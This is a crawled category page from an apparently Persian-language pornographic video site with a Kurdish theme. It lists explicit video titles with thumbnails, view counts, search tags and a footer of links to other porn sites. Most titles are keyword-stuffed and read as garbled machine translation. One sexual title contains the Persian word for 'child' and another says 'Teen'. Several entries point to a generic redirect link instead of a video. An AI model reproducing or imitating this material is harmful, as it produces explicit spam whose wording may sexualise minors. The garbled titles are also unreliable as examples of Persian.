

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/short%2Bhair
body_size: 6153
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>مو کوتاه انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  مو کوتاه پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> مو کوتاه</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5547/%D8%AD%D9%85%D8%A7%D9%85-%DA%A9%D8%B1%D8%AF%D9%86-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B3%D9%84%DB%8C%D9%85%D8%A7%D9%86%DB%8C-%D8%A8%D8%A7-%D8%AF%D9%88%D8%B3%D8%AA-%D9%BE%D8%B3%D8%B1%D8%B4/" title="حمام کردن سکسی کوردی سلیمانی با دوست پسرش" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v05547.jpg?1633911724" alt="حمام کردن سکسی کوردی سلیمانی با دوست پسرش" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:20</span>
                            <span class="eye"><i class="fas fa-eye"></i> 20223</span>
                            <h2>حمام کردن سکسی کوردی سلیمانی با دوست پسرش</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/3362/%DA%A9%D8%B1%DB%8C%D8%B3%D9%85%D8%B3-%D9%85%D9%82%D8%B9%D8%AF%DB%8C-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%D8%A6/" title="کریسمس مقعدی سکس کوردئ" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v03362.jpg?1633259640" alt="کریسمس مقعدی سکس کوردئ" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 09:01</span>
                            <span class="eye"><i class="fas fa-eye"></i> 53568</span>
                            <h2>کریسمس مقعدی سکس کوردئ</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="رفتار دوجنس گرا بلینها سایت سکسی کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v06247.jpg?1633236338" alt="رفتار دوجنس گرا بلینها سایت سکسی کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:56</span>
                            <span class="eye"><i class="fas fa-eye"></i> 20585</span>
                            <h2>رفتار دوجنس گرا بلینها سایت سکسی کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/820/%D8%B9%D9%88%D8%B6%DB%8C-%D8%A7%D8%AF%D9%84%DB%8C%D9%86%D8%A7-%D8%AC%DB%8C%D8%B1%D9%88%DA%A9%DB%8C-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C/" title="عوضی ادلینا جیروکی سکسی کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v00820.jpg?1635898681" alt="عوضی ادلینا جیروکی سکسی کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:17</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9523</span>
                            <h2>عوضی ادلینا جیروکی سکسی کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/9864/brazzers-bloodthirsty-biker-babes-part-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AC%D8%AF%DB%8C%D8%AF-2/" title="Brazzers - Bloodthirsty Biker Babes: Part سکس کوردی جدید 2" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v09864.jpg?1634519649" alt="Brazzers - Bloodthirsty Biker Babes: Part سکس کوردی جدید 2" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:14</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5758</span>
                            <h2>Brazzers - Bloodthirsty Biker Babes: Part سکس کوردی جدید 2</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/9524/%D8%A8%D9%88%D9%86%DB%8C%D9%86%DA%AF-%D8%B3%D8%A7%D9%82%DB%8C-%D8%B3%DA%A9%D8%B3-%D8%AC%D8%AF%DB%8C%D8%AF-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C/" title="بونینگ ساقی سکس جدید کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v09524.jpg?1633294157" alt="بونینگ ساقی سکس جدید کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 10:48</span>
                            <span class="eye"><i class="fas fa-eye"></i> 16349</span>
                            <h2>بونینگ ساقی سکس جدید کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5193/%D9%BE%D8%B4%D8%AA-%D9%85%DB%8C%D8%B2-%D8%B5%D9%86%D8%AF%D9%84%DB%8C-%D8%B9%D9%82%D8%A8-%D8%AF%D8%B1-pov-%D8%A8%D8%A7-%D8%A8%DA%86%D9%87-%D8%AF%D8%A7%D8%B3%D8%AA%D8%A7%D9%86-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%A2%D8%A8%D9%86%D9%88%D8%B3-%D8%AF%D8%A7%D8%BA-%D9%88-%D9%86%D8%A7%D9%88%D8%AF%D8%A7%D9%86%DB%8C-%D8%B4%D8%A7%D8%AE%DB%8C-%D8%A2%D9%84%D9%85%D8%A7%D9%86%DB%8C/" title="پشت میز صندلی عقب در POV با بچه داستان سکسی کوردی آبنوس داغ و ناودانی شاخی آلمانی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v05193.jpg?1633090277" alt="پشت میز صندلی عقب در POV با بچه داستان سکسی کوردی آبنوس داغ و ناودانی شاخی آلمانی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:20</span>
                            <span class="eye"><i class="fas fa-eye"></i> 13182</span>
                            <h2>پشت میز صندلی عقب در POV با بچه داستان سکسی کوردی آبنوس داغ و ناودانی شاخی آلمانی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="یک دست کاملا عمیق در سکس کوردستان بیدمشک او" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v00731.jpg?1633269339" alt="یک دست کاملا عمیق در سکس کوردستان بیدمشک او" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 13:13</span>
                            <span class="eye"><i class="fas fa-eye"></i> 14337</span>
                            <h2>یک دست کاملا عمیق در سکس کوردستان بیدمشک او</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="معاینه آتنا داستان سکسی کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v04707.jpg?1633177508" alt="معاینه آتنا داستان سکسی کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:24</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10598</span>
                            <h2>معاینه آتنا داستان سکسی کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="Brazzers - فیلم سکسی کوردی Assk و Ye Shall Receive" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v09848.jpg?1637197186" alt="Brazzers - فیلم سکسی کوردی Assk و Ye Shall Receive" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:05</span>
                            <span class="eye"><i class="fas fa-eye"></i> 12031</span>
                            <h2>Brazzers - فیلم سکسی کوردی Assk و Ye Shall Receive</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="Creampie مقعدی برای سکس کوردستان بلوند تسلیم" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v03100.jpg?1633053666" alt="Creampie مقعدی برای سکس کوردستان بلوند تسلیم" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 09:35</span>
                            <span class="eye"><i class="fas fa-eye"></i> 22778</span>
                            <h2>Creampie مقعدی برای سکس کوردستان بلوند تسلیم</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="پسران سکسی کورد و دختران" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v09711.jpg?1633397192" alt="پسران سکسی کورد و دختران" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:16</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5607</span>
                            <h2>پسران سکسی کورد و دختران</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5220/%D8%AD%DB%8C%D8%A7%D8%B7-%D8%AE%D9%84%D9%88%D8%AA-%D8%AC%DB%8C%D8%B1%D9%88%DA%A9%DB%8C-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%DA%A9%D9%85%D9%BE-%D8%A8%D8%B1%D8%A7%DB%8C-hottie-%D8%AF%D8%B1-%D8%A8%D8%A7%D8%B2%D8%AF%D8%A7%D8%B4%D8%AA-%D8%AE%D8%A7%D9%86%D9%87/" title="حیاط خلوت جیروکی سکسی کوردی کمپ برای Hottie در بازداشت خانه" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v05220.jpg?1633276566" alt="حیاط خلوت جیروکی سکسی کوردی کمپ برای Hottie در بازداشت خانه" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 14240</span>
                            <h2>حیاط خلوت جیروکی سکسی کوردی کمپ برای Hottie در بازداشت خانه</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/9845/brazzers-a-run-for-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AE%D9%88%D8%B4-money/" title="Brazzers - A Run For سکسی کوردی خوش Money" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v09845.jpg?1635729279" alt="Brazzers - A Run For سکسی کوردی خوش Money" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:28</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5534</span>
                            <h2>Brazzers - A Run For سکسی کوردی خوش Money</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="گربه بی سکس کوردی انتها" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v09651.jpg?1634689109" alt="گربه بی سکس کوردی انتها" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 10:52</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4754</span>
                            <h2>گربه بی سکس کوردی انتها</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="اهرم الاغ فیلم سکس زن کورد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v04391.jpg?1633196007" alt="اهرم الاغ فیلم سکس زن کورد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:32</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6978</span>
                            <h2>اهرم الاغ فیلم سکس زن کورد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6238/%D8%A8%D9%84%D9%88%D9%86%D8%AF-%D8%A8%D9%88%D8%AF%D9%86-%D9%87%D8%B1%DA%AF%D8%B2-%D9%BE%DB%8C%D8%B1-%D8%B3%DA%A9%D8%B3%DB%8C%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%86%D9%85%DB%8C-%D8%B4%D9%88%D8%AF/" title="بلوند بودن هرگز پیر سکسیکوردی نمی شود" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v06238.jpg?1633057409" alt="بلوند بودن هرگز پیر سکسیکوردی نمی شود" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:14</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5325</span>
                            <h2>بلوند بودن هرگز پیر سکسیکوردی نمی شود</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بیف کیک روی یک قطب سفت باز سکس باحال کوردی می گردد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v06164.jpg?1637284769" alt="بیف کیک روی یک قطب سفت باز سکس باحال کوردی می گردد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:25</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9254</span>
                            <h2>بیف کیک روی یک قطب سفت باز سکس باحال کوردی می گردد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6469/%DA%A9%D8%A7%D8%B1%D9%87%D8%A7%DB%8C-%D8%A8%D9%87%D8%AA%D8%B1-%D8%B3%DA%A9%D8%B3-%D9%87%D8%A7%DB%8C-%DA%A9%D8%B1%D8%AF%DB%8C-%D9%82%D8%B3%D9%85%D8%AA-2/" title="کارهای بهتر: سکس های کردی قسمت 2" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v06469.jpg?1637285877" alt="کارهای بهتر: سکس های کردی قسمت 2" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 12:38</span>
                            <span class="eye"><i class="fas fa-eye"></i> 11814</span>
                            <h2>کارهای بهتر: سکس های کردی قسمت 2</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="Brazzers - Free دانلود فیلم سکسی کوردی Anal 4" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v09958.jpg?1637456541" alt="Brazzers - Free دانلود فیلم سکسی کوردی Anal 4" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:03</span>
                            <span class="eye"><i class="fas fa-eye"></i> 13794</span>
                            <h2>Brazzers - Free دانلود فیلم سکسی کوردی Anal 4</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/4822/%D8%B9%D9%85%D9%87-%D8%B3%D9%88%D9%86%DB%8C%D8%A7-%D9%85%DB%8C-%D8%AE%D9%88%D8%A7%D9%87%D8%AF-%D8%B4%D9%85%D8%A7-%DA%A9%D8%A7%D8%B1%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%A7%D9%88-%D8%A7%D9%86%D8%AC%D8%A7%D9%85-%D8%AF%D9%87%DB%8C%D8%AF-%D8%B3%D8%A7%DB%8C%D8%AA-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C/" title="عمه سونیا می خواهد شما کاری برای او انجام دهید سایت سکسی کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v04822.jpg?1633177521" alt="عمه سونیا می خواهد شما کاری برای او انجام دهید سایت سکسی کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:26</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8379</span>
                            <h2>عمه سونیا می خواهد شما کاری برای او انجام دهید سایت سکسی کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/9887/brazzers-catch-the-%D9%81%DB%8C%D9%84%D9%85%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-garter-belt-fuck-the-bride/" title="Brazzers - Catch The فیلمسکسی کوردی Garter Belt، Fuck The Bride" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v09887.jpg?1636160520" alt="Brazzers - Catch The فیلمسکسی کوردی Garter Belt، Fuck The Bride" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:05</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5917</span>
                            <h2>Brazzers - Catch The فیلمسکسی کوردی Garter Belt، Fuck The Bride</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5225/%D8%AA%D9%85%D8%B1%DB%8C%D9%86-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D8%AD%DB%8C%D8%A7%D8%B7-%D8%AE%D9%84%D9%88%D8%AA/" title="تمرین سکس کوردستان حیاط خلوت" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v05225.jpg?1634346865" alt="تمرین سکس کوردستان حیاط خلوت" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8077</span>
                            <h2>تمرین سکس کوردستان حیاط خلوت</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/7112/big-eyes-teen-%D8%A8%D8%B1%D8%A7%DB%8C-%D9%86%D8%A7%D8%A8%D9%88%D8%AF%DB%8C-%D9%87%D9%85%D9%87-%D8%B3%D9%88%D9%BE%D8%B1-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AC%D8%A7%D9%86%D8%A8%D9%87-%D8%AF%D8%B1-%D9%86%D9%88%DA%A9-%D8%A7%D9%86%DA%AF%D8%B4%D8%AA%D8%A7%D9%86-%D8%B4%D9%85%D8%A7-%D8%A2%D9%85%D8%A7%D8%AF%D9%87-%D8%A7%D8%B3%D8%AA/" title="Big Eyes Teen برای نابودی همه سوپر کوردی جانبه در نوک انگشتان شما آماده است" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v07112.jpg?1635555711" alt="Big Eyes Teen برای نابودی همه سوپر کوردی جانبه در نوک انگشتان شما آماده است" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:22</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5470</span>
                            <h2>Big Eyes Teen برای نابودی همه سوپر کوردی جانبه در نوک انگشتان شما آماده است</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
      <div class="paginator"><a href='https://qwepanda.cfd/category/short+hair?page=1' class='button current'>1</a> <a href='https://qwepanda.cfd/category/short+hair?page=2' class='button'>2</a> <a href='https://qwepanda.cfd/category/short+hair?page=3' class='button'>3</a> <a href='https://qwepanda.cfd/category/short+hair?page=4' class='button'>4</a> <a href='https://qwepanda.cfd/category/short+hair?page=5' class='button'>5</a> <a href='https://qwepanda.cfd/category/short+hair?page=6' class='button'>6</a> <a href='https://qwepanda.cfd/category/short+hair?page=7' class='button'>7</a> <a href='https://qwepanda.cfd/category/short+hair?page=2' class='button'><span>&rarr;</span></a></div>       
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
